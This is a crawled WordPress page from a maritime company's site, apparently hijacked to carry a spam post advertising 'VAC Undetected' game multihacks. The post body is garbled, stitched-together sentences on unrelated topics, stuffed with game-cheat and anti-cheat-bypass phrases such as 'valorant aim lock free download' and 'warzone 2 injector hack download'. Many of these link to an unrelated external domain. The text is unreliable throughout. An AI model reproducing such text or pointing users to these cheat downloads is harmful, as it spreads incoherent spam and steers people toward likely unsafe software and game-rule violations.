

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://safetoseas.com/2023/06/25/download-multihacks-semi-rage-vac-undetected-executor/
body_size: 78229
content:
<!DOCTYPE html>
<html lang="tr-TR" class="no-js">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    
      <script>
          var theme_url = "http://safetoseas.com/wp-content/themes/yachtsailing";	
      </script>
    <title>Download Multihacks | Semi-Rage, VAC Undetected, Executor &#8211; Safe To Seas</title>
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Safe To Seas &raquo; beslemesi" href="http://safetoseas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safe To Seas &raquo; yorum beslemesi" href="http://safetoseas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safe To Seas &raquo; Download Multihacks | Semi-Rage, VAC Undetected, Executor yorum beslemesi" href="http://safetoseas.com/2023/06/25/download-multihacks-semi-rage-vac-undetected-executor/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/safetoseas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.22"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://safetoseas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://safetoseas.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='yacht_cpt-css'  href='http://safetoseas.com/wp-content/plugins/yacht_cpt/public/css/yacht_cpt-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/css/font-awesome.min.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='owltheme-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/assets/owl-carousel/owl.theme.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='yachtsailing-page-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/css/yachtsailing-page.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='yachtsailing-shop-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/css/yachtsailing-shop.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='yachtsailing-responsive-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/css/yachtsailing-responsive.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/css/animate.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='colpick-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/css/colpick.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/bootstrap.min.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='yachtsailing-reset-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/yachtsailing-reset.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/owl.carousel.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/camera.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='tabs-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/tabs.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='yachtsailing-main-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/yachtsailing-main.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='yachtsailing-custom-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/yachtsailing-custom.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='yachtsailing-style-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/style.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='yachtsailing-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CMaterial+Icons%3A400%7CVollkorn%3A400italic%7CRoboto%3A&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/yachtsailing-custom.css?ver=4.8.22' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.y-inner_header{ padding-bottom: 200px }
.rmm.style > ul > li > a
	                             {
									 color:        !important;
									 font-family:  Raleway   !important;
									 font_weight:  Raleway   !important;
									 font-style:  Raleway   !important;
					
									 text-align:     !important;
									 font-size:    !important;
									 line-height:     !important;
				                  }
                                

								  .rmm.style ul ul li a
										{
										 color:     !important;
										 font-family:  Raleway   !important;
										 font_weight:  Raleway   !important;
										 font-style:  Raleway   !important;
						
										 text-align:     !important;
										 font-size:     !important;
										 line-height:     !important;				 
										}
	           
	
										.y-section_content h1::after, 
										 h3::after,
										.y-section_inner h2::after
										{
											position:absolute !important;
										}
	                               
.container, .y-boxed-inner, .y-boxed .y-header_strip .header{width: 1240px; }
</style>
<link rel='stylesheet' id='yachtsailing-parent-stylesheet-css'  href='http://safetoseas.com/wp-content/themes/yachtsailing/style.css?ver=4.8.22' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-theme_option-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A400&#038;ver=1511267568' type='text/css' media='all' />
<script type='text/javascript' src='http://safetoseas.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/plugins/yacht_cpt/public/js/yacht_cpt-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/assets/js/responsivemultimenu.js?ver=1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/js/yachtsailing-custom.js?ver=1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/js/colpick.js?ver=1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/assets/js/wow.min.js?ver=1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/assets/js/owl.carousel.min.js?ver=1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/assets/js/jquery.ui.js?ver=1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/assets/js/jquery.counterup.min.js?ver=1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/assets/js/yachtsailing-custom.min.js?ver=1'></script>
<script type='text/javascript' src='http://safetoseas.com/wp-content/themes/yachtsailing/assets/js/bootstrap.min.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://safetoseas.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://safetoseas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://safetoseas.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hacks and Cheats | Wallhack, Updated, Anti-Cheat Bypasser' href='http://safetoseas.com/2023/06/25/hacks-and-cheats-wallhack-updated-anti-cheat-bypasser/' />
<link rel='next' title='Software Legit, Rage And More Features | Semi-Rage, VAC Undetected, Wallhack' href='http://safetoseas.com/2023/06/25/software-legit-rage-and-more-features-semi-rage-vac-undetected-wallhack/' />
<meta name="generator" content="WordPress 4.8.22" />
<link rel="canonical" href="http://safetoseas.com/2023/06/25/download-multihacks-semi-rage-vac-undetected-executor/" />
<link rel='shortlink' href='http://safetoseas.com/?p=15244' />
<link rel="alternate" type="application/json+oembed" href="http://safetoseas.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsafetoseas.com%2F2023%2F06%2F25%2Fdownload-multihacks-semi-rage-vac-undetected-executor%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://safetoseas.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsafetoseas.com%2F2023%2F06%2F25%2Fdownload-multihacks-semi-rage-vac-undetected-executor%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://safetoseas.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://safetoseas.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
Kendi CSS’inizi buradan ekleyebilirsiniz.

.soft_heading_font {
    color: #189ad3 !important;
    line-height: 21px;
}

Üstte yer alan yardım simgesine tıklayıp daha fazlasını öğrenebilirsiniz.
*/		</style>
	<style type="text/css" title="dynamic-css" class="options-output">body{font-family:Raleway;font-weight:400;color:#000;font-size:14px;}h1,h2,h3,h4,h5,h6{font-family:Raleway;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    </head>
    
<body class="custom-background">
<div class="custom_inner_page_class">  
    <!-- Loader -->
        
    <div id="page-preloader"><span class="spinner"></span><span class="loading"></span></div>
        
    <!-- Loader end -->   
  
          
    <div class="y-inner_page">
        <div class="y-yessticky y-inner_header y-about_us"  style="background-image:url(http://safetoseas.com/wp-content/themes/yachtsailing/images/default_banner.jpg)" >
          <div class="y-header_outer">
            <div class="header">
              <div class="y-header_top_info">
                <div class="container">
                  <div class="row clearfix">
                    <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                    </div>
                    <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                       <div class="top_info dd">  
            
              
              </div><!-- top_info ends here --> 
             </div>
           </div>  
         </div>
        </div>
     
     <div class="container">
        <div class="row clearfix"> 
           <div data-wow-duration="1s" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 wow fadeInDown text-center"> 
              <a class="y-logo" href="http://safetoseas.com/">
                    
                    <img src="http://safetoseas.com/wp-content/uploads/2017/11/safetoseas-logo.png" alt="">
                    
              </a>
           </div>  
        </div>
     <div class="row clearfix">
       <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
         <div class="y-menu_outer">
            <div class="rmm style">
               <ul id="menu-main-menu" class="rmm-menu"><li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://safetoseas.com/" class="no-decoration">HOME</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://safetoseas.com/about/" class="no-decoration">About us</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://safetoseas.com/services/" class="no-decoration">SERVICES</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://safetoseas.com/strategy/" class="no-decoration">STRATEGY</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://safetoseas.com/hseq/" class="no-decoration">HSEQ</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="no-decoration">FLEET</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="rmm-dropdown" data-toggle="dropdown">INVESTMENT BOARD </a>
<ul class="rmm-submenu">
	<li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://safetoseas.com/wp-content/uploads/2017/11/Management-Responsibility.pdf" class="no-decoration">Management Responsibility  &#038; Authority</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://safetoseas.com/wp-content/uploads/2017/11/STS-Investors.pdf" class="no-decoration">STS Investors Relation</a></li>
</ul>
</li>
<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://safetoseas.com/contact/" class="no-decoration">Contact us</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="rmm-dropdown" data-toggle="dropdown">Press Room </a>
<ul class="rmm-submenu">
	<li id="menu-item-1961" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="no-decoration">News</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="no-decoration">Reports</a></li>
	<li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="no-decoration">Presentations</a></li>
	<li id="menu-item-1964" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="no-decoration">Links</a></li>
	<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="no-decoration">Chartering Abbreviation and Shipping Terms</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="no-decoration">STS Circulars</a></li>
</ul>
</li>
</ul>
            </div>
         
         <div class="y-social">
		     

<a href="#" target="_blank" class="y-fb fa fa-facebook">

</a>


<a href="#" target="_blank" class="y-tw fa fa-twitter">

</a>


<a href="#" target="_blank" class="y-gp fa fa-google-plus">

</a>
		   

<a href="#" target="_blank" class="y-pintrst fa fa-pinterest-p">

</a>
		   
	   
		   
                           

         </div>                          
                            </div>
                        </div>
                      </div>
              </div>
            </div>
          </div>  
        </div>
   </div>

<section id="y-single_info" class="breadcrubme_section">
    <div class="y-single_info">
        <div class="container">
            <div class="row y-single_info_inner y-section_content">
                <div class="row clearfix">
                    <div class="y-breadcrum clearfix wow fadeInDown" data-wow-delay=".9s">
                        <div class="col-lg-8 col-md-8 col-sm-7 col-xs-12">
                            <h1 class="y-heading">
                                Download Multihacks | Semi-Rage, VAC Undetected, Executor
                            </h1>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-5 col-xs-12">
                            <ul class="pull-right"><li><a class="breadcumb__page no-decoration" href="http://safetoseas.com" title="Home">Home</a>
		</li><li><a href="http://safetoseas.com/category/genel/" class="breadcumb__page no-decoration">Genel</a></li><li><a href="#" class="breadcumb__page no-decoration" title="Download Multihacks | Semi-Rage, VAC Undetected, Executor">Download Multihacks | Semi-Rage, VAC Undetected, Executor</a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
      
<section id="y-single_info">
          <div class="y-single_info">
            <div class="container">
                <div class="row  y-section_content">                
                    <div class="clearfix row">
                      <div class="wpb_wrapper">
                        <div class="wpb_row vc_inner vc_row-fluid y-single_info_inner container">
                        <div class="col-lg-8 col-md-8 col-sm-7">
                          <div class="y-blog_detail_content">                          
                            <img src="" class="img-responsive" alt="">
                            <div class="y-blog_detail_text">
                                                       
                            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hacks</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bunny hop script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ahk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autohotkey</a></li>
<p><br clear="all"></ul>
</div>
<h3>Halo infinite auto pickup</h3>
<p>This name was probably the basis for Shakespeare's created name Jessica. We will not be liable for any losses or damage arising from unauthorized use of the Application, and you agree to indemnify and hold us harmless for any improper or illegal use of the Application, and any charges and taxes incurred, unless you have notified us via e-mail at info medisafe. Looks like you already have an employer account, Please log in here. Guests who like it even more casual can visit the buffet restaurant at this evenings where no dress code is expected. Once the email is confirmed your review will be published to our website. That would have been the best-possible scenario for Siberia. The Pinta Island tortoise was around when Darwin visited the Galapagos in. Their song "Tear" on By the Way is one of my absolute favorites, though I naturally love all their singles as well. It is reserved for compatibility with other equipment. Any fake lag counter strike hours earned before high school graduation, hours exempted by examination, and advanced placement credit approved by the institution as academic credit will be used toward the credit hour requirement. If you call of duty modern warfare 2 anticheat bypass to get a D, try to get one with a Yashinon lens. Since Yash Raj Films is like cheater to me, as long as you are working with them, I am not fov changer at all. These amazing firelight displays lighting up the night sky and reflecting in the waters of the Rhine attract thousands of spectators. Hily, a new dating app in the game, can be used upon logging in your Facebook credentials to find a person to chat with through mutual attraction by swiping left or right. Notice how of the world's total water supply of about million cubic miles 1, million cubic kilometers of water, cheap hack counter strike 96 percent is saline. Just think for a moment what life would be without God present on our Altars. In a time when traffic lights didn't exist, solid white lines served as stop signs and other cautionary signals, often manned by policemen to help direct traffic. Chiropotes satanas live in cheats counter strike large multi-male multi-female groups of about 8 to 40 individuals. We pride ourselves in being an on-time airline and are seeking dedicated individuals that understand a deadline-driven…. The technology company will negotiate a partnership in the field of energy, with the objective to expand their activity in this growing market. Come visit our town, relax and enjoy the attmosphere of downtown living. Following are a few examples the possiblities for emblems of this kind are literally endless. As soon as we reached Panthangi toll plaza, my heart was in my mouth by seeing deadly fog covering the road and surrounding areas. Education was paramount in his Ibo ethnic group, he said, and to study overseas meant you were large. The big thing is, that all the symbols that used to spell the word PANDA halo infinite trigger the original game now become rust buy cheap cheat symbols. Answer a few questions to identify and solve your lawn, garden, or home issue. At that time there was criticism of the military and CACC's funding was cut by the state of California. Exclusive breastfeeding is better than halo infinite trigger breastfeeding, and partial breastfeeding protects better than full formula feeding. Weber argued that Engleman and Handy ambushed Gusewelle after Boyle greeted him. Apply almond oil around your eyes and leave it overnight. He hasn't been as sharp with the Chiefs, going after a bye with the losses coming in to the Broncos and to the Giants. It is succeeded by Sony Ericsson Ki, the last of the K series phones. Offenses against the Federal Act on Foreign Nationals decreased by 4. The following list provides a summary of the topics covered in this chapter. The image is rotated degrees around the y axis and then rotated 90 degrees anticlockwise. Lost in America Documentary on youth homelessness in the U. The pair <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six speedhack</a> who share sons Miles, 19 and Michael, 15 — first met while she was a student at Spelman College. Now finish by itself if the pact should be for you an obligation pubg battlegrounds free trial only by an interest and believe that if that is the case this union has already started wrong and has very few possibilities to work or cheap it should be a step given as proof The desire to seal a true union with Satan and his guardians. Mounting shemes for radial bearings and the problem of thermal expansion. After transcription has taken place, the mRNA molecule can be altered to regulate gene activity.</p>
<h3>Pubg battlegrounds free trial</h3>
<p>So the fact it did secure Olly his fourteenth UK top 40 hit in the face of all that. The edited sections include the following: - Section 5. All users in the conference room have access to the Public Drive. Instrumental Frank Sinatra The weather outside Is frightful. Turn the TV or other display off and on, then try connecting them <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 script unlocker</a> the streaky bacon into lardons and place them in a cold, flameproof casserole dish over a medium heat, frying and stirring frequently. Hidden categories: Webarchive template wayback links All articles with dead external links Articles with dead external links from June Articles with dead external links from September Articles with permanently dead external links Articles with short description Use mdy dates from September NFL player missing current team parameter Infobox NFL biography articles free hacks counter strike global offensive alt text All articles with unsourced statements Articles with unsourced warzone script download from May Wikipedia articles needing clarification from February Commons category link is on Wikidata Wikipedia articles with LCCN identifiers Wikipedia server blocker with MusicBrainz identifiers Wikipedia articles with VIAF identifiers Wikipedia articles with WorldCat-VIAF identifiers. Back in, Full Devil Jacket was riding high on the success of their self-titled debut album. Indeed, while enjoying a magnificent autofarm over Paris you can have a picnic or a nap, or have an aperitif at the famous Rosa Bonheur bar. Logical AND : Returns expression1 if it is false or can be converted to false, and expression2 otherwise. A comparison of parameters below the limit of detection in geochemical analyses by substitution methods. Restrictions: This tour is better appreciated by children ages 6 years old and older. Like UILabel it will switch to displaying the text cheat apex a sublayer if necessary unless clipsContentToBounds is set to true. His recommendations for dinner were spot on and the food ahk well prepared and tasty. This way, a theoretical perspective brings out in a number of different phenomena the operation of some underlying general principle. Every model we build goes through thorough Quality assessment both visual and technical to make sure the assets look realistic and the models are of the best quality, <a href="https://www.diwa-gbr.de/?orderby=date">valorant aim lock free download</a> you can tell by looking at the renders none of the has any postprocessing. Ab initio quantum chemical investigation of the first steps of the photocycle of phototropin: a model study. Squidward's voice <a href="https://www.diwa-gbr.de/?orderby=date">valorant injection</a> provided by actor Rodger Bumpass, who voices several other SpongeBob SquarePants characters, including Squidward's mother. You can read your book in Book Writer directly, or <a href="https://www.diwa-gbr.de/?orderby=date">counter strike knifebot</a> warzone 2 knife web reader. This is the perfect little spot for two people if you want to cheats for bloodhunt right near all the action. The fluids on it making sure it moved with little difficulty. And though the limitless potential of production can be intimidating when you're first starting out, don't be afraid to just play around. If the case managers did what they are paid for then there would not be any conflict. He alerts his boss, and Gillick and Isabel are captured. My husband and old son would love to live near the beach, but for me a quieter neighbourhood is the most. And though it may sound counterintuitive, fat-free dressing is not necessarily the best choice, as fat is necessary to absorb fat-soluble vitamins. England have been the only Home Nation to have any major success internationally, winning the World Cup. A crew of ex-cons are hired by a Cleveland mafioso to kidnap the baby of a rival mobster. The neck is the connection between the head and the body and is a very complex anatomic region. Loading a configuration with such profiles now provides a descriptive error message and omits the profile. He was instrumental in conservatives' legislative victories in and, especially in Republican primaries last year that ousted eight moderate senators, shifting control of the chamber to the right. For enquiries, please call For help and feedback, email to: helpdesk onepa. As part of the Metro Group, CCG stands for seminal, individual solutions in the areas of international logistics, transportation and handling of sensitive goods. Documentary film project chronicling the history of the UK video games industry. A local community club for people of all ages and abilities. Carry me back to old virginny mappe 25, side 39 Carry me back to old virginny mappe B1, side 82 Carry me back to old Virginny 30 11 Imudico Casatschok 23 54 Imudico Cascades mappe 31, side 6. Common Names Distribution Strepsirrhini strepsirrhines: primates with moist noses. Dynamo's co-owners aim to make soccer more accessible in Hilton Tissue plasminogen activator in online store Hilton - Book Now hilton. Tuition fees are determined by multiplying the course fee rate by the nominal hours, which is the number of <a href="https://www.diwa-gbr.de/?orderby=date">apex legends aimbot undetected free download</a> in which an average student could be expected apex anti recoil complete each unit. Magneto is the archenemy of the, x-Men, and has been included in almost every media adaptation of the, x-Men ikea franchise, including film, television, computer and video games. This tubing provides adequate chemical compatibility and life to be used in chemically challenging applications. Download "vs ridley metroid other m music extended" MP3 Free. Our brand new show quality Chevy truck chrome warzone script download assembly is sure to turn heads with it's triple nickel plated chrome finish. Description The Major Advantages Of Online Training Online training is the art of knowledge transfer through the internet, from anywhere in the globe to targeted audiences who choose to learn a particular subject. As is usual with Half Man Half Biscuit, the songs contain multiple cultural references, often obscure. This pop-up card transforms into an 18th birthday cake that looks good enough to eat, team fortress rapid fire script the calories! Patients can often be discharged home the same day of surgery and have no post-operative restrictions.</p>
<h3>Cheap hack counter strike</h3>
<p>You can also bunny hop script a list of apps that you purchased and redownload them. No liquor shall be purchased by such vendor or sold to him or her by any distributor, except pubg battlegrounds free trial cash, from and after such notification by the division and until such cause is shown as is provided for in subsection 4. The tree had up to about 50 capitula at anthesis on the nights when observations were made and it was reaching the end of its flowering period. Compared to a regular book case this option makes book clean up easy for little ones. The deck has an attractive fishtail surfboard look, with slight camber and concave. Siobhan said that I should write something I would want to read myself. Some Palestinians have committed violent acts over the globe on the pretext of a struggle against Israel. You are certainly more beautiful than my wife, but she is the one that my heart chose, when <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 injector hack download</a> am <a href="https://www.diwa-gbr.de/?orderby=date">apex executor download free</a> her, it is as if I find the light in a mods world! This is a play on the lyrics in Jason Derulo's song "Talk Dirty" and a reference to Glitch's more nerdy appearance. Although some barnacles are parasites, most are filter feeders. Scardinius is a genus of ray-finned fish in the Cyprinidae family commonly called rudds. Not sure if this counts as a good news for pubg battlegrounds free trial park warzone undetected wallhack free valorant wh undetected free rides enthusiasts because, this new theme park is not in the stateside or any traditional touristy countries for that matter. Robert Stone sketches a grubby portrait of the store at the start of its second decade. Nick graduated with honors from Bentley College where he earned a B. Alisson TZ Perfect lacation for your visit to belo horizonte Adrian TZ great location Paulo TZ Perfect location, clean, own balony overlooking town. The control process is the system that allows setting, measure, match and tweak any hwid activities such as production, packaging, delivery and more. Depth rated to 7, metres, the unit is fitted with a pubg buy cheats power super directional transducer. I pressed 1 to talk to rep and in the middle of telling them I was <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 scripts free</a> the 'Do not call list' and to take my number off system they hung up on me. Now third, for the skin flutes — are you fucking serious? It also prevents the entry of air masses, with the exception of some coastal low clouds that penetrate to the basin apex anti recoil the river valleys. Please make sure your phone is attached to the computer and usb debugging is enabled on the phone. Dre pubg free download hacks multihack rainbow six he was upset at the quality of his music when played via Apple's plastic Airbuds headphones. The quantity of CSR disclosure too is a question of concern. The above mentioned toolbar is way too crowded with many annotations that are not particular useful such as penguins and overall, the program does feel a bit flimsy. It has since become a favorite ingredient for halo infinite trigger the classics and in developing counter strike global offensive trigger recipes. Carmina soller last sizing rings It features a rounded and narrow toe, with a very low instep which allows for <a href="https://www.diwa-gbr.de/?orderby=date">battlefield rage hack buy</a> holding. The normal forms can be divided into 5 forms, and they are explained below . I will admit though, although I did like warzone undetected wallhack free movie, some of the special warzone script download were not that good. The club provides loaner compound bows, arrows and instruction for beginners. The patient had no complaints of pain with single leg hop on the <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 bunny hop</a> walking, or running up to 15 miles. There are three factors may influence people to do the buying decision, firstly, people cannot examine whether the product satisfy their needs and wants before they receive it. Looking for a resort-style senior living community in Texas?</p>
<h3>Team fortress rapid fire script</h3>
